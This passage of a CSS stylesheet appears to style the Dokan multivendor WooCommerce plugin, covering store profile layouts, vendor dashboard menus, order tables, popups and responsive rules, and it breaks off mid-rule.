.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img {
  margin-bottom: 0;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img img {
  width: 150px;
  height: 150px;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info {
  float: left;
  padding: 0;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-name {
  color: #fff;
  margin: 10px 0 25px 15px;
  text-shadow: 0 0 3px rgba(0, 0, 0, 0.8);
  font-weight: bold;
  font-size: 28px;
  line-height: 1.1;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info {
  padding-left: 15px;
  font-size: 14px;
  line-height: 21px;
  margin-left: 0;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 {
  position: relative;
  width: 100%;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper {
  position: relative;
  background-color: #fff;
  border: 1px solid var(--border);
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery {
  width: 100%;
  padding-top: 0;
  background: none;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info-head {
  position: relative;
  top: -75px;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img img {
  background: #fff;
  border: 1px solid var(--border);
  padding: 2px;
  width: 100px;
  height: 100px;
  margin: auto;
}
@media (min-width: 1024px) {
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img img {
    width: 150px;
    height: 150px;
  }
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info {
  position: relative;
  top: -50px;
}
@media (min-width: 1024px) {
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info {
    top: -75px;
  }
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-name {
  color: inherit;
  text-align: center;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info {
  padding: 0;
  width: 100%;
  margin: 0;
  display: block;
  overflow: hidden;
  text-align: center;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li {
  text-align: left;
  display: inline-block;
  padding-bottom: 0px;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li a {
  color: inherit;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li i {
  display: none;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li:after {
  content: "·";
  color: #9c9c9c;
  font-weight: bold;
  font-size: 18px;
  position: relative;
  top: 3px;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li:last-child:after {
  content: "";
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper {
  position: relative;
  text-align: center;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper .store-social {
  position: relative;
  padding: 0;
  margin: 0;
  display: inline-block;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper .store-social li a i {
  text-shadow: none;
}
.dokan-single-store .profile-frame.profile-frame-no-banner {
  background-color: transparent;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-img {
  display: none;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper {
  border: 1px solid var(--border);
  position: relative;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery {
  background-color: #fff;
  width: 100%;
  padding: 10px;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery::before, .dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery::after {
  content: "";
  display: table;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery::after {
  clear: both;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info-head {
  width: 150px;
  float: left;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img img {
  background: #fff;
  border: 1px solid #ddd;
  padding: 2px;
  width: 150px;
  height: 150px;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info {
  float: left;
  padding: 0 25px;
  color: #444;
  width: 80%;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-name {
  margin-top: 5px;
  font-size: 30px;
  font-weight: bold;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info {
  margin: 0;
  padding-left: 25px;
  clear: both;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info .store-open-close-notice #vendor-store-times {
  left: -30%;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info .store-open-close-notice:hover span.fa-angle-down:after {
  right: -2.5px;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li {
  float: left;
  margin-right: 40px;
  position: relative;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li i {
  margin-left: -22px;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li:before {
  content: "·";
  position: absolute;
  top: 10px;
  left: -35px;
  color: #afafaf;
  font-size: 25px;
  line-height: 0;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li:first-child:before {
  content: "";
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper {
  clear: both;
  position: relative;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper .store-social {
  display: flex;
  padding-left: 0;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper .store-social li {
  margin: 0 8px 0 0;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper .store-social li a i {
  text-shadow: none;
}
.dokan-single-store .dokan-store-tabs ul {
  background-color: #fff;
  border-bottom: 1px solid var(--border);
  margin: 30px 0 20px;
}
.dokan-single-store .dokan-store-tabs ul li {
  display: inline-block;
}
.dokan-single-store .dokan-store-tabs ul li a {
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
  font-weight: 600;
  line-height: 1.25;
  padding-bottom: 18px;
  padding-right: 20px;
  position: relative;
}
.dokan-single-store .dokan-store-tabs ul li a:after {
  content: "";
  width: 0;
  height: 3px;
  position: absolute;
  left: 0;
  bottom: -1px;
  transition: all ease 0.3s;
  background-color: var(--primary);
}
.dokan-single-store .dokan-store-tabs ul li a:hover:after, .dokan-single-store .dokan-store-tabs ul li a.active:after {
  width: 100%;
}

.dokan-store-widget input[type=text], .dokan-store-widget input[type=email] {
  width: 100%;
}
.dokan-store-widget textarea {
  width: 100%;
}
.dokan-store-widget form.seller-form ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.dokan-store-widget form.seller-form ul li {
  margin-bottom: 8px;
}
.dokan-store-widget #dokan-store-location {
  width: 100%;
  height: 200px;
}

.dokan-seller-search-form {
  margin: 30px 0px;
}
.dokan-seller-search-form .dokan-w4 {
  padding: 0 15px;
}
.dokan-seller-search-form .dokan-w4 input[type=search], .dokan-seller-search-form .dokan-w4 select.dokan-form-control {
  height: 40px !important;
  border: 1px solid #e2e2e2 !important;
  box-shadow: none !important;
  border-radius: 4px !important;
}
.dokan-seller-search-form .dokan-w4 input[type=search] {
  background-position-y: 11px !important;
}

.dokan-seller-listing {
  position: relative;
}
.dokan-seller-listing .dokan-overlay {
  position: absolute;
  background: rgba(255, 255, 255, 0.3);
}

@media (min-width: 1200px) {
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper {
    top: 12px;
    right: 15px;
    bottom: auto;
  }
}
@media (max-width: 1199px) {
  .dokan-single-store .profile-frame .profile-info-box {
    position: relative;
    width: 100%;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper {
    padding: 10px;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery {
    margin-top: 0;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info-head {
    top: 0;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img.profile-img-square {
    background: none;
    border: 0;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img img {
    width: 100px;
    height: 100px;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-name {
    font-size: 20px;
    margin-bottom: 8px;
    color: #444;
    text-shadow: none;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info {
    top: 0;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li {
    text-align: left;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li i {
    display: inline-block;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper {
    position: absolute;
    top: -35px;
    right: 20px;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper .store-social {
    top: 0;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper .store-social li {
    margin-left: 8px;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper .store-social li a i {
    font-size: 25px;
    text-shadow: 1px 1px 1px rgba(255, 255, 255, 0.55);
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper {
    height: auto;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info-head {
    top: 0;
    margin-right: 15px;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info {
    padding: 0 0 0 15px;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info {
    top: 0;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li {
    float: none;
    text-align: left;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li i {
    display: inline-block;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li:before {
    content: "";
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper {
    top: 0;
    text-align: left;
    padding: 0 4px;
  }
}
.dokan-withdraw-content .dokan-withdraw-area h1 {
  margin: 0px 0px 20px;
}
.dokan-withdraw-content .dokan-withdraw-area ul li {
  display: inline-block;
  padding: 0px 5px;
}

.dokan-login-form-popup-wrapper {
  width: 430px !important;
  padding: 16px !important;
  margin: 0 auto !important;
}
.dokan-login-form-popup-wrapper .dokan-login-form-title {
  border-bottom: 1px solid #ddd;
  padding-bottom: 15px;
  margin-bottom: 15px;
}
.dokan-login-form-popup-wrapper fieldset {
  padding: 0;
  border: 0;
  margin: 0;
}
.dokan-login-form-popup-wrapper .dokan-login-form-error {
  color: #ef3636;
  background-color: #f2dede;
  font-size: 0.9em;
}
.dokan-login-form-popup-wrapper .dokan-login-form-error.has-error {
  padding: 5px 8px;
  margin-bottom: 5px;
}

.dokan-popup-content {
  padding: 18px;
}
.dokan-popup-content .dokan-popup-title {
  border-bottom: 1px solid #eeeeee;
  padding-bottom: 10px;
  margin-bottom: 15px;
  line-height: 1;
}
.dokan-popup-content fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  background: none;
}
.dokan-popup-content .mfp-close {
  top: 4px;
  right: 3px;
}
.dokan-popup-content .dokan-popup-option-list {
  list-style-type: none;
  padding: 0;
  margin: 10px 0;
}
.dokan-popup-content .dokan-popup-option-list li {
  margin: 0 0 3px;
}
.dokan-popup-content .dokan-popup-option-list li label.dokan-popup-block-label {
  display: block;
  margin: 0;
  cursor: pointer;
}
.dokan-popup-content .dokan-popup-option-list li label.dokan-popup-block-label input {
  margin: 0 4px 0 0;
}
.dokan-popup-content .dokan-popup-error {
  display: none;
  color: #ef3636;
}
.dokan-popup-content .dokan-popup-error.has-error {
  display: block;
}

#dokan-store-listing-filter-form-wrap {
  background: #ffffff;
  margin-top: 32px;
  padding: 32px 20px 20px 20px;
  box-shadow: 1px 1px 20px 0px #E9E9E9;
  position: relative;
}
#dokan-store-listing-filter-form-wrap div {
  margin: 0;
  padding: 0;
}
#dokan-store-listing-filter-form-wrap:before {
  content: "";
  height: 0 !important;
  top: -8px;
  left: 50%;
  position: absolute;
  transform: translate(0, -50%);
  font-family: dashicons;
  font-size: 60px;
  color: #fff;
  font-weight: bold;
  line-height: 0 !important;
}
#dokan-store-listing-filter-form-wrap .store-search .store-search-input {
  width: 100%;
  padding: 10px 20px;
  border-radius: 3px;
  border: 1px solid #cccccc;
}
#dokan-store-listing-filter-form-wrap .store-search .store-search-input:placeholder {
  color: #7e7e7ec9;
}
#dokan-store-listing-filter-form-wrap .store-search .store-search-input:focus {
  outline: none;
  border-color: #8080809e;
}
#dokan-store-listing-filter-form-wrap .apply-filter {
  display: flex;
  justify-content: flex-end;
  margin-top: 20px;
}
#dokan-store-listing-filter-form-wrap .apply-filter #cancel-filter-btn {
  padding: 8px 25px;
  border-radius: 3px;
  background: #fff !important;
  color: #000 !important;
  border: 1px solid #edecec !important;
  margin-right: 20px;
  display: none;
}
#dokan-store-listing-filter-form-wrap .apply-filter #cancel-filter-btn:focus {
  outline: none;
}
#dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn {
  padding: 8px 25px;
  border-radius: 3px;
}
#dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn:focus {
  outline: none;
}

/*--------------------------------------------------
:: Responsive Styles
-------------------------------------------------- */
@media (max-width: 1366px) {
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info {
    max-width: 650px;
  }
}
@media (max-width: 1199px) {
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info {
    max-width: 590px;
  }
}
@media (max-width: 992px) {
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info {
    max-width: 430px;
  }
}
@media (max-width: 767px) {
  .dokan-table {
    border: none;
    text-align: left;
    width: 100%;
    max-width: 100%;
  }
  .dokan-table tbody {
    display: table-row-group;
    vertical-align: middle;
    border-color: inherit;
  }
  .dokan-table tbody tr {
    vertical-align: inherit;
    width: 100%;
  }
  .dokan-table tbody tr td {
    padding: 6px;
    text-align: left;
    border-color: #ededed;
    border-style: solid;
    border-width: 0px 1px 1px 1px;
    background: #fff;
  }
  .dokan-table tbody tr td:before {
    padding-right: 20px !important;
    float: left;
    font-weight: bold;
  }
  .dokan-table tbody tr .post-date .status {
    float: right;
  }
  .dokan-table tbody tr .diviader {
    background: transparent !important;
    border: none !important;
    height: 15px;
    background: none;
  }
  .dokan-table tbody tr .diviader:before {
    content: " ";
  }
  .dokan-table tbody tr td:first-child {
    border-top-width: 1px;
  }
  .dokan-table tbody tr .dokan-order-action {
    width: 100%;
  }
  .dokan-table tbody .row-actions {
    visibility: visible !important;
  }

  .dokan-orders-area .dokan-w8, .dokan-orders-area .dokan-w4 {
    width: 100% !important;
  }

  .dokan-primary {
    width: 100% !important;
    padding-left: 15px;
    padding-right: 15px;
  }
  .dokan-primary li.product {
    width: 100% !important;
  }

  .dokan-secondary {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
  }

  .dokan-dashboard .dokan-dash-sidebar, .dokan-dashboard .dokan-dashboard-content {
    float: none;
    width: 100%;
  }
  .dokan-dashboard .product-edit-new-container .dokan-edit-row .dokan-side-left, .dokan-dashboard .product-edit-new-container .dokan-edit-row .dokan-side-right {
    float: none;
    width: auto;
  }
  .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li {
    display: inline-block;
    border-right: 1px solid #454545;
    vertical-align: middle;
  }
  .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active:after {
    content: "";
    display: none;
  }
  .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li a {
    padding: 12px 24px;
  }
  .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li a i {
    display: none;
  }
  .dokan-dashboard .dokan-dashboard-content {
    padding-left: 0;
  }

  ul.dokan-seller-wrap li.dokan-single-seller {
    width: 90% !important;
    margin-bottom: 50px;
  }

  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info {
    max-width: 500px;
  }
}
@media (max-width: 430px) {
  #dokan-store-listing-filter-form-wrap:before {
    left: 10%;
  }

  .apply-filter {
    margin-top: 20px;
  }
  .apply-filter #cancel-filter-btn {
    display: block !important;
  }

  .dokan-dashboard .dokan-dash-sidebar, .dokan-dashboard .dokan-dashboard-content {
    float: none;
    width: 100%;
  }
  .dokan-dashboard .dokan-dash-sidebar article, .dokan-dashboard .dokan-dashboard-content article {
    overflow: scroll;
  }
  .dokan-dashboard .dokan-dash-sidebar .dokan-settings-area .dokan-banner, .dokan-dashboard .dokan-dashboard-content .dokan-settings-area .dokan-banner {
    width: auto !important;
    height: auto !important;
    margin: 0 !important;
    margin-bottom: 15px !important;
  }
  .dokan-dashboard .dashboard-content-area .dokan-announcement-widget .dokan-right {
    float: right !important;
  }
  .dokan-dashboard .dashboard-content-area .dokan-announcement-widget .dokan-left {
    float: left !important;
  }
  .dokan-dashboard .dashboard-content-area .dokan-dash-left {
    padding-right: 0 !important;
  }
  .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu:before {
    content: " ";
    display: table;
  }
  .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu:after {
    content: " ";
    display: table;
    clear: both;
  }
  .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li {
    float: left;
    width: 50%;
  }
  .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li a {
    padding: 12px 18px;
  }
  .dokan-dashboard .dokan-orders-area .dokan-order-filter-serach {
    padding: 10px 0 10px 0;
  }
  .dokan-dashboard .dokan-orders-area .dokan-order-filter-serach .dokan-btn {
    padding: 6px 13px;
  }
  .dokan-dashboard .dokan-product-listing .dokan-product-listing-area .product-listing-top {
    border-bottom: 0;
  }
  .dokan-dashboard .dokan-product-listing .dokan-product-listing-area .product-listing-top ul.dokan-listing-filter {
    width: 100%;
  }
  .dokan-dashboard .dokan-product-listing .dokan-product-listing-area .product-listing-top .dokan-add-product-link {
    display: flex;
    justify-content: space-between;
    width: auto;
    float: none;
  }
  .dokan-dashboard .dokan-product-listing .dokan-product-listing-area .dokan-product-date-filter {
    display: flex;
    justify-content: space-between;
  }
  .dokan-dashboard .dokan-product-listing .dokan-product-listing-area .dokan-product-date-filter .dokan-form-group {
    margin-bottom: 0;
  }
  .dokan-dashboard .dokan-product-listing .dokan-product-listing-area .dokan-product-search-form {
    display: flex;
    justify-content: space-between;
    margin-top: 15px;
  }
  .dokan-dashboard .dokan-product-listing .dokan-product-listing-area .dokan-product-search-form .dokan-form-group {
    margin-bottom: 0;
    margin-right: 0;
  }
  .dokan-dashboard .dokan-product-listing .dokan-product-listing-area #product-filter .dokan-form-group {
    margin-top: 15px;
  }
  .dokan-dashboard .dokan-right, .dokan-dashboard .dokan-left {
    float: none !important;
  }
  .dokan-dashboard .dokan-w6, .dokan-dashboard .dokan-w8, .dokan-dashboard .dokan-w4 {
    float: none;
    width: 100%;
  }
  .dokan-dashboard .dokan-reports-content .dokan-reports-area .dokan-reports-wrap .report-left, .dokan-dashboard .dokan-reports-content .dokan-reports-area .dokan-reports-wrap .report-right {
    width: 100%;
  }
  .dokan-dashboard .dokan-product-edit-area .dokan-product-edit-left, .dokan-dashboard .dokan-product-edit-area .dokan-product-edit-right {
    float: none;
    width: 100%;
  }
  .dokan-dashboard .content-half-part {
    float: none;
    width: 100%;
    margin-bottom: 8px;
  }
  .dokan-dashboard .content-half-part:last-child {
    padding-left: 0px;
  }
  .dokan-dashboard .content-half-part:first-child {
    padding-right: 0px;
  }
  .dokan-dashboard ul.dokan_tabs {
    padding-left: 0;
    margin-right: 0;
  }
  .dokan-dashboard ul.dokan_tabs li {
    margin-bottom: 10px;
  }

  .dokan-single-store .profile-frame .profile-info-box {
    width: 100%;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info {
    max-width: 280px;
  }

  .dokan-seller-wrap .dokan-single-seller .store-wrapper .store-footer {
    display: flex;
  }
}
@media (max-width: 375px) {
  .dokan-order-filter-serach form:first-child .dokan-form-group {
    display: flex;
  }
}
@media (max-width: 360px) {
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info {
    max-width: 200px;
  }
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover, .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover {
  background-color: var(--primary);
}
.dokan-dashboard .dokan-withdraw-area .subsubsub {
  margin: 30px 0;
}
.dokan-dashboard .widget-title {
  color: var(--accent);
}
.dokan-dashboard .list-inline,
.dokan-dashboard .dokan-listing-filter {
  padding: 0;
  margin-left: 0;
}
.dokan-dashboard .dokan-listing-filter li,
.dokan-dashboard .order-statuses-filter li,
.dokan-dashboard .subsubsub li {
  padding: 8px 15px !important;
  border: 0 !important;
}
.dokan-dashboard .dokan-listing-filter li a,
.dokan-dashboard .order-statuses-filter li a,
.dokan-dashboard .subsubsub li a {
  color: var(--accent);
}
.dokan-dashboard .dokan-listing-filter li.active,
.dokan-dashboard .order-statuses-filter li.active,
.dokan-dashboard .subsubsub li.active {
  border-radius: 20px;
  background-color: var(--primary);
}
.dokan-dashboard .dokan-listing-filter li.active a,
.dokan-dashboard .order-statuses-filter li.active a,
.dokan-dashboard .subsubsub li.active a {
  color: #fff !important;
}
.dokan-dashboard #dokan-comments_menu ul.subsubsub li {
  padding: 8px 15px !important;
}
.dokan-dashboard fieldset {
  border-color: var(--border);
}
.dokan-dashboard fieldset > *:first-child {
  margin-top: 30px;
}
.dokan-dashboard fieldset > legend {
  margin-top: 0;
  padding: 0 15px;
}

.dokan-orders-content .dokan-orders-area .dokan-order-filter-serach {
  padding-left: 0;
  padding-right: 0;
}
.dokan-orders-content .dokan-orders-area .dokan-order-filter-serach input[type=submit].dokan-btn-sm, .dokan-orders-content .dokan-orders-area .dokan-order-filter-serach a.dokan-btn-sm, .dokan-orders-content .dokan-orders-area .dokan-order-filter-serach .dokan-btn-sm {
  padding: 1.215em 2em;
  font-size: 14px;
  font-weight: 600;
  line-height: 1.2857142857;
  vertical-align: middle;
}

.dokan-table {
  overflow-x: auto;
}
.dokan-table thead tr th {
  background: #f4f3f8;
  color: var(--accent);
}
.dokan-table .diviader {
  display: none !important;
}
.dokan-table td, .dokan-table th {
  padding: 16px 10px !important;
  vertical-align: middle !important;
}

.dokan-orders-content .dokan-orders-area input.add_note {
  padding-top: 4px;
  padding-bottom: 4px;
}

#dokan-cancel-tracking-note {
  margin-top: 10px;
}

.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active:after {
  border-width: 10px 10px 10px 0;
  margin-top: -10px;
  left: calc(100% - 10px);
}

.export_div form label {
  display: inline-block;
}

.dokan-order-filter-serach {
  position: relative;
  z-index: 200;
}
.dokan-order-filter-serach .dokan-form-group input[name=order_date] {
  padding: 0.93em 1.25em !important;
  width: 125px !important;
  display: inline-block;
}
.dokan-order-filter-serach .dokan-form-group label {
  display: inline-block;
}

a.dokan-btn-theme.dokan-add-new-product {
  background-color: var(--primary);
  border-color: var(--primary);
  line-height: initial;
}
a.dokan-btn-theme.dokan-add-new-product:hover, a.dokan-btn-theme.dokan-add-new-product:active, a.dokan-btn-theme.dokan-add-new-product:focus {
  background-color: var(--primary_hover);
  border-color: var(--primary_hover);
}

.dokan-order-filter-serach .dokan-form-group input[name=order_date] {
  vertical-align: middle;
}

.variation .variation-Vendor {
  display: inline-block;
  margin-bottom: 0;
}
.variation .variation-Vendor:first-child {
  color: var(--accent);
}
.variation .variation-Vendor p {
  margin: 0;
}

.dokan-wrap {
  margin-top: 45px;
}
.dokan-wrap.dokan-wrap-2cl .dokan-wrap-sidebar, .dokan-wrap.dokan-wrap-2cr .dokan-wrap-sidebar {
  flex: 0 1 320px;
}
@media (max-width: 768px) {
  .dokan-wrap.dokan-wrap-2cl .dokan-wrap-content,
.dokan-wrap.dokan-wrap-2cl .dokan-wrap-sidebar, .dokan-wrap.dokan-wrap-2cr .dokan-wrap-content,
.dokan-wrap.dokan-wrap-2cr .dokan-wrap-sidebar {
    flex: 0 0 100%;
    max-width: 100%;
  }
}
.dokan-wrap.dokan-wrap-2cl .dokan-wrap-sidebar {
  order: -1;
}
@media (max-width: 768px) {
  .dokan-wrap.dokan-wrap-2cl .dokan-wrap-sidebar {
    order: 2;
  }
}

.dokan-wrap-sidebar .widget {
  padding: 20px;
  border: 1px solid;
  border-color: var(--border);
  border-radius: 2px;
  box-shadow: 0 0 1px rgba(0, 0, 0, 0.1);
  margin-bottom: 20px;
}
.dokan-wrap-sidebar .widget .widget-title {
  border-bottom: 1px solid;
  border-color: var(--border);
  padding-bottom: 15px;
}

.dokan-other-vendor-camparison h3 {
  font-size: 22px;
  font-weight: 400;
}

div.dokan-other-vendor-camparison {
  margin-bottom: 10px;
}

div.dokan-other-vendor-camparison-table {
  margin-top: 35px;
  margin-bottom: 0;
}
div.dokan-other-vendor-camparison-table .table-row {
  box-shadow: none;
}
div.dokan-other-vendor-camparison-table .table-cell.vendor a {
  font-size: 18px;
}
div.dokan-other-vendor-camparison-table .table-cell.price .woocommerce-Price-amount {
  font-size: 16px;
  color: var(--primary);
  font-weight: 500;
}
div.dokan-other-vendor-camparison-table .table-cell.price del .woocommerce-Price-amount {
  color: #999;
}
div.dokan-other-vendor-camparison-table .table-cell.price ins {
  background: transparent;
}
div.dokan-other-vendor-camparison-table .table-cell .dokan-btn.link {
  color: var(--primary);
}
div.dokan-other-vendor-camparison-table .table-cell .dokan-btn.view {
  color: #0099cc;
}
div.dokan-other-vendor-camparison-table .table-cell .dokan-btn.cart {
